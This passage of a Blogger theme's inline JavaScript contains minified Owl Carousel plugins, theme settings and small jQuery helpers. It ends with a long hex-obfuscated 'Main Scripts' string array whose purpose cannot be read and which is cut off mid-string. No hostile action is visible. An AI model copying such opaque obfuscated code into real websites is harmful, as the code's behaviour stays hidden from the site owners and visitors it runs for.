allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5